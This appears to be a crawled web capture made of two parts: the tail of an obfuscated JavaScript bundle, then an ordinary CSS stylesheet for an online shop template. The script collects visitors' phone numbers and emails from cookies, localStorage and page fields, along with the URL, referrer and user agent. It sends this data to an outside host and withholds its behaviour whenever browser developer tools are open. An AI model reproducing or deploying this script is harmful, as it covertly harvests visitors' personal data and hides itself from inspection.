_0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/css
request_url: http://r-k.ru/templates/amico-shop/css/styles.css
body_size: 6281
content:
@font-face {
    font-family: 'nastebold';
    src: url('../fonts/naste-bold-webfont.woff2') format('woff2'),
    url('../fonts/naste-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

html,
body {
    height: 100%;
}
.wrapper {
    display: flex;
    flex-direction: column;
    min-height: 100%;
}
.wrapper-content {
    flex: 1 0 auto;
}

body {
    background-color: transparent;
    color: #000000;
    font-family: Arial,Verdana,Helvetica,Sans-serif;
    font-weight: normal;
    font-size: 15px;
    line-height:20px;
    margin: 0;
}

.material {
background-color: transparent;
    color: #d51e08;
    font-family: Arial,Verdana,Helvetica,Sans-serif;
    font-weight: normal;
    font-size: 15px;
    line-height:20px;
    margin: 0;
}
	

p {
    margin: 0 0 15px;
}
ul, ol {
    margin: 0 0 15px;
    padding: 0 0 0 20px;
}
ul li, ol li {
    margin: 0 0 10px;
}
a {
    text-decoration: underline;
    transition: .2s;
    color: #d51e08;
}
a:hover {
    text-decoration: none;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
}
h1 {font-size: 24px;}
h2 {font-size: 22px;}
h3 {font-size: 20px;}
h4 {font-size: 18px;}
h5 {font-size: 16px;}
h6 {font-size: 14px;}
table {
    width: 100%;
    margin: 0 0 20px;
}
table tr td, table tr th{
    border: 1px solid #212529;
    padding: 12px;
}
table tr th {
    background: #eee;
}

header.pages {
    border-bottom: 1px solid #ececec;
}
.header-conteiner {
    display: flex;
    height: 65px;
    align-items: center;
    flex-wrap: wrap;
}
.header-logotip {
    width: 22%;
}
.header-menu {
    width: 64%;
}
.header-cart {
    width: 14%;
}
.header-logotip a img {
     width: 100%;
     height: auto;
}
.header-menu ul.nav {
    list-style: none;
    display: flex;
    justify-content: space-between;
    margin:0 35px;
    padding: 0;
}
.header-menu ul.nav li {
    margin: 0;
}
.header-menu ul.nav li a {
    color: #333;
    text-decoration: none;
}
.header-menu .dropdown-toggle:after {
    vertical-align: 0.20em;
}
.header-menu ul.nav li a:hover, .header-menu ul.nav li.active a {
    text-decoration: underline;
}
.header-menu .dropdown-menu {
    margin: 12px 0 0;
    padding: 0;
}
.header-menu .dropdown-menu .dropdown-item {
    padding: 10px 15px;
    font-size: 15px;
    border-bottom: 1px dotted #333;
    color: #d51e08;
    font-weight: bold;
}
.header-menu .dropdown-menu .dropdown-item:last-child {
    border: none;
}
.header-menu .dropdown-menu.show {
    border-radius: 5px;
    border: 1px solid #DFDFDF;
    min-width: 200px;
}
.header-menu .dropdown-menu:before {
    background-image: url("../img/triangle-menu.png");
    background-repeat: no-repeat;
    content: "";
    width:29px;
    height: 11px;
    position: absolute;
    bottom: 100%;
    left:30px;
}
.header-cart a {
    display:block;
    text-decoration: none;
}
.header-cart .header-cart-info {
    display: flex;
    flex-direction: column;
    background: #d51e08;
    color: #fff;
    height: 50px;
    justify-content: center;
    border-radius: 5px;
    align-items: center;
}
.header-cart .header-cart-info.active {
    align-items: normal;
    padding: 0 0 0 10px;
}
.header-cart .header-cart-info:hover {
    background: #bd2130;
}
.header-cart-info .title {
    font-weight: bold;
    line-height: 18px;
}
.header-cart-info .value {
    font-size: 14px;
    line-height: 16px;
	display:none;
}
.header-cart-info.active .value {
	display:block;
}
.fa-left {
    margin: 0 7px 0 0;
}
.fa-right {
    margin: 0 0 0 7px;
}

#slaider .carousel-caption {
    bottom: 0;
    height: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: column;
}
#slaider .carousel-caption h2 {
    text-shadow: 0 2px 3px rgba(0,0,0,0.4);
    font-size: 42px;
}
#slaider .carousel-caption p {
    text-shadow: 0 2px 3px rgba(0,0,0,0.4);
    font-size: 22px;
}
#slaider .carousel-caption .iframe {}
.bg-grey {
    background: #ececec;
}
#main-production {
    padding: 0px 0;
}
#main-production .title {
    text-align: center;
    margin: 0 0 0px;
}
#main-production .title h2 {
    font-weight: bold;
    margin: 0;
}
.page-title {
    padding: 0 0 0px;
}
.page-title h1, .page-title h2 {
    margin: 0;
}
.navibar {
    padding: 20px 0 30px;
    font-size: 13px;
}
.navibar i.fa {
    display: inline-block;
    margin: 0 3px;
}
.navibar .last {
    color: #666;
}
.contacs-map {
    overflow: hidden;
    border: 1px solid #c6c3c3;
    border-radius: 5px;
}
ul.ul-contacs {
    list-style: none;
    padding: 0 0 25px;
}
ul.ul-contacs li {
    font-size: 16px;
    margin: 0 0 15px;
}
ul.ul-contacs .span-title {
    font-weight: bold;
}
ul.ul-contacs li a {
    font-weight: bold;
    text-decoration: none;
}
ul.ul-contacs li a:hover {
    text-decoration: underline;
}
#product-slider-main {
    padding: 0 0 35px;
}
#product-slider-main .product-slider-conteiner {
    padding:30px 0 0;
}
.product-slider-main {
    position: relative;
    margin: 0 -10px;
}
.product-slider-main .item {
    margin: 10px;
}
.list-objects .quick-view:after {
    background: #fff;
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    opacity: 0.9;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.list-objects .quick-view {
    position: absolute;
    left: calc(50% - 75px);
    top: calc(50% - 75px);
    color: #000;
    text-decoration: none;
    display: inline-block;
    z-index: 5;
    border: 1px solid #c6c3c3;
    border-radius: 25px;
    text-align: center;
    overflow: hidden;
    font-size: 13px;
    width: 150px;
    padding: 8px 0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    opacity: 0;
    transition: .2s;
}
.list-objects .item:hover .quick-view {
    opacity: 1;
}
.list-objects .quick-view:hover {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}
#section-content {
    padding:0 0 35px;
}
.product-categories .row > .col-sm-6 {
    margin: 0 0 30px;
}
.product-categories .item {
    background: #fff;
    border: 1px solid #DFDFDF;
    border-radius: 5px;
    height: 100%;
    overflow: hidden;
    padding: 15px;
}
.product-categories .item .img img {
    width: 100%;
    height: auto;
}
.product-categories .item .link {
    text-align: center;
}
.product-categories .item .link .name {
    font-weight: bold;
    font-style: italic;
    line-height: 24px;
    margin: 15px 0;
    font-size: 18px;
}
.product-categories .item .link .name.normal {
    font-size: 15px;
    line-height: 20px;
    font-style: normal;
}
footer {
    flex: 0 0 auto;
    padding: 15px 0;
    background: #6c757d;
}
footer .footer-text p {
    color: #fff;
    margin: 0;
}
footer .footer-text.text-right p {
    margin: 0 0 7px;
}
footer .footer-text h5 {
    color: #fff;
    font-weight: bold;
}
footer .footer-text.text-right p a {
    color: #fff;
    font-weight: bold;
    text-decoration: none;
    font-size: 18px;
}
footer .footer-text.text-right p a.email {
    text-decoration: underline;
}
.table-product {
    position: relative;
}
.table-product .title-level-1 a {
    color: #333;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    display: inline-block;
    margin: 0 0 10px;
}
.table-product table {
    width: 100%;
    margin: 0;
}
.table-product table tr td, .table-product table tr th {
    padding:4px 7px;
}
.table-product table a {
    color: #333;
    text-decoration: none;
}
.table-product table a:hover, .table-product .title-level-1 a:hover {
    text-decoration: underline;
}
.table-product table tr td {
    font-size: 13px;
    text-align: center;
}
.table-product table tr td.link {
    text-align: left;
}
table .table-header th {
    background: #8bacdb;
    color: #fff;
    padding-top: 8px !important;
    padding-bottom: 8px !important;
}
table .category th {
    background: #f0e5e5;
}
.table-product table .price {
   font-weight: bold;
}
.table-product .info-nds {
    text-align: right;
    padding: 3px 0 35px;
    font-size: 14px;
}
.left-nav-catalog {
    padding: 0 15px 15px 0;
    border-right: 1px solid #ececec;
    height: 100%;
}
.left-nav-catalog .nav-parent {
    padding: 12px 0;
    border-bottom: 1px dotted #c6c3c3;
}
.left-nav-catalog .link-parent {
    position: relative;
}
.left-nav-catalog .link-parent > a {
    color: #333;
    font-weight: bold;
    text-decoration: none;
    position: relative;
    padding: 0 18px 0 0;
    display: block;
}
.left-nav-catalog .link-parent .collaps {
    position: absolute;
    right: -5px;
    top: -2px;
    font-size: 14px;
    z-index: 1;
    width: 25px;
    height: 25px;
}
.left-nav-catalog .link-parent .collaps:before {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    content: "\f068";
    right: 6px;
    top: 6px;
}
.left-nav-catalog .link-parent .collaps.collapsed:before {
    content: "\f067";
}
.left-nav-catalog .nav-parent a:hover {
    text-decoration: underline;
}

.left-nav-catalog ul.sub-menu-level-1 {
    list-style: none;
    padding: 0;
    margin: 0;
}
.left-nav-catalog ul.sub-menu-level-1 li {
    margin: 10px 0 0;
}
.left-nav-catalog ul li a {
    color: #333;
    font-size: 13px;
    line-height: 18px;
    display: inline-block;
    font-weight: bold;
    text-decoration: none;
}
.left-nav-catalog ul li a.active {
    color: #d51e08;
    font-weight: bold !important;
}
.left-nav-catalog ul.sub-menu-level-2 li > a {
    font-weight: normal;
}
.left-nav-catalog ul.sub-menu-level-1 li > a .fa-caret-right {
    margin: 0 5px 0 0;
}
.left-nav-catalog ul.sub-menu-level-2 {
    list-style: none;
    border-left: 2px solid #d51e08;
    padding: 0 0 0 10px;
    margin: 7px 0;
    overflow: hidden;
}
.left-nav-catalog ul.sub-menu-level-2 li {
    margin: 5px 0;
}
.mobile-left-nav {
    background: #6c757d;
    padding: 0 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    cursor: pointer;
    display: none;
    justify-content: space-between;
    align-items: center;
    height: 48px;
}
.list-objects .item {
    background: #fff;
    border: 1px solid #c6c3c3;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    height: 100%;
    position: relative;
    padding: 0;
}
.list-objects .item:hover {
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
}
.list-objects .item .img img {
    width: 100%;
    height: auto;
}
.list-objects .item .name {
    padding: 10px 15px 0 15px;
    text-align: center;
    height: 110px;
    overflow: hidden;
}
.list-objects .item .name a {
    color: #333;
    text-decoration: none;
    font-weight: bold;
    display: inline-block;
    font-size: 14px;
}
.list-objects.mini .item .name a {
    font-size: 13px;
    font-weight: normal;
    line-height: 17px;
}
.list-objects .item .name a:hover {
    text-decoration: underline;
}
.list-objects .item .price {
    text-align: center;
    padding: 5px 0 15px;
}
.list-objects .item .price strong {
    color: #d51e08;
    font-size: 20px;
}
.list-objects.mini .item .price strong {
    font-size: inherit;
}
.list-objects .item .link {
    border-top: 1px solid #c6c3c3;
    text-align: center;
    padding: 9px;
    height: 40px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-decoration: none;
    color: #333;
}
.list-objects .item .link:hover {
    background: #d51e08;
    color: #fff;
    border-color: #d51e08;
}
.list-objects > .row > .col-xl-4 {
    margin: 0 0 30px;
}
.list-objects.mini {
    padding: 15px 0;
}
.list-objects.mini .row {
    margin-right: -8px;
    margin-left: -8px;
}
.list-objects.mini .col-sm-12 {
    padding-left: 8px;
    padding-right: 8px;
}
.page-content {
    min-height: 560px;
    padding: 0 0 20px;
}
.objects-images {}
.objects-images .big-img {
    border: 1px solid #c6c3c3;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.objects-images .big-img img {
    width: 100%;
    height: auto;
}
.objects-images .mini-img {
    display: flex;
    flex-wrap: wrap;
    margin:10px -5px 0;
}
.objects-images .mini-img .item {
    width: 33.3333333333%;
}
.objects-images .mini-img .item a {
    display:block;
    border: 1px solid #c6c3c3;
    margin: 0 5px 10px;
    padding: 2px;
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.objects-images .mini-img .item img {
    width: 100%;
    height: auto;
}
.objects-text .list, .objects-text .text {
    border: 1px solid #ececec;
    border-radius: 5px;
    padding: 15px;
}
.objects-text .list ul, .objects-text .list ol {
    font-style: italic;
}
.objects-text .list ul {
    list-style: disclosure-closed;
}
.objects-view .title-block {
    font-weight: bold;
    margin: 0 0 15px;
    font-size: 16px;
}
#product-options {
    padding: 25px 0 0;
}
#product-options .item {
    background: #f8f8f8;
    padding: 15px;
    border-radius: 5px;
    border: 1px solid #ececec;
    margin: 0 0 15px;
    display: flex;
    flex-wrap: wrap;
}
#product-options .item:last-child {
    margin-bottom: 0;
}
#product-options .item .price {
    font-size: 18px;
    margin: 0 0 20px;
}
#product-options .item .price > strong {
    font-size: 20px;
    color: #d51e08;
}
#product-options .item .left {
    width: 70%;
}
#product-options .left h3 {
    margin: 0 0 15px;
}
#product-options .left p:last-child {
    margin: 0;
}


#product-options .item .right {
    width: 30%;
    border-left:1px dashed #e1dddd;
    padding: 0 0 0 15px;
}

.objects-view .content {
    padding: 25px 0 0;
}
.objects-view .to-cart-block {
    display: flex;
    justify-content:space-between;
}

.numpages .pagination {
    justify-content: center;
    padding: 15px 0;
}
.numpages .pagination li {
    margin: 0;
}
.numpages .pagination .page-link {
    color: #333;
    text-decoration: none;
    font-size: 18px;
    border: 1px solid #c6c3c3;
}
.numpages .page-item.active .page-link {
    background-color: #ececec;
}

.left-nav {
    padding: 0 15px 15px 0;
    border-right: 1px solid #ececec;
    height: 100%;
}

.left-nav .nav-parent {
    position: relative;
    height: 45px;
    margin: 0 10px 3px 0;
    background: #f8f8f8;
    display: flex;
    align-items: center;
    padding: 0 15px;
}
.left-nav .nav-parent::before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-top: 23px solid transparent;
    border-left: 10px solid #f8f8f8;
    border-bottom: 23px solid transparent;
    right: -10px;
}
.left-nav .nav-parent a {
    color: #333;
    font-weight: bold;
    text-decoration: none;
}
.left-nav .nav-parent a:hover {
    text-decoration: underline;
}
.left-nav .nav-parent.active {

}
.left-nav .nav-parent.active a {
    color: #d51e08;
    text-decoration: underline;
}




/* Мобильное меню */
